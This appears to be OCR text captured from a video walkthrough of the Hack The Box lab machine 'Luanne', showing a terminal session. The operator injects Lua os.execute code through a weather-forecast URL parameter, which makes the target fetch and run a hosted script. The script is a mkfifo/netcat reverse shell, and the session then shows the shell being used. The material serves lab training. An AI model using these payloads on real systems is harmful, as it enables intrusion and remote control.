 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Mar 25
17:45
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ ls
nmap  pw  www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne/www]
└──╼ [★]$ ls
rev.sh
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.218 - - [25/Mar/2021 17:41:29] "GET /rev.sh HTTP/1.1" 200 -
10.10.10.218 - - [25/Mar/2021 17:44:20] "GET /rev.sh HTTP/1.1" 200 -
10.10.10.218 - - [25/Mar/2021 17:44:46] "GET /rev.sh HTTP/1.1" 200 -
url+10.10.14.4:8000/rev.sh+|+sh')--"
^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ curl "10.10.10.218/weather/forecast?city=');os.execute('c
url+10.10.14.4:8000/rev.sh+|+sh')--"^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ cat www/rev.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 90
01 >/tmp/f
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ curl "10.10.10.218/weather/forecast?city=');os.execute('c
url+10.10.14.4:8000/rev.sh+|+sh')--"
^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ curl "10.10.10.218/weather/forecast?city=');os.execute('c
url+10.10.14.4:8000/rev.sh+|+sh')--"
fffff7c2e236b350 dgram       0      0        0 fffff7c2e236b4a0        0        0 -> /var/run/log
fffff7c2e236b580 dgram       0      0        0        0        0        0
fffff7c2e236b4a0 dgram       0      0 fffff7c392a41ea8        0 fffff7c391c570a8        0 /var/run/log
$ netstat -anlp
netstat: option requires an argument -- p
usage: netstat [-Aan] [-f address_family[,family ...]] [-M core] [-N system]
       netstat [-bdgiLmnqrsSv] [-f address_family[,family ...]] [-M core] [-N system]
       netstat [-dn] [-I interface] [-M core] [-N system] [-w wait]
       netstat [-p protocol] [-M core] [-N system]
       netstat [-p protocol] [-M core] [-N system] -P pcbaddr
       netstat [-p protocol] [-i] [-I Interface]
       netstat [-s] [-f address_family[,family ...]] [-i] [-I Interface]
       netstat [-s] [-B] [-I interface]
$ netstat -pnut
netstat: nut: unknown or uninstrumented protocol
$ netstat
[0] 0:obsidian- 1:nc* "parrot" 17:45 25-Mar-21